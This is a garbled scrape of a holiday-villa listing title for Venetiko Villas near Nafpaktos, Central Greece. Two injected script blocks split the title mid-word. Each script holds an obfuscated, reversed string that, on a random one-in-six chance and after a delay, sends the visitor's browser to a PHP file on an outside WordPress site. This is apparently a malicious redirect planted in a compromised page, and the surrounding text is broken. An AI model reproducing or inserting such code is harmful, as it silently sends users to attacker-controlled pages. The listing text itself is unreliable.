 Venetiko Villas_best deals_Villa_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Nafpak<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos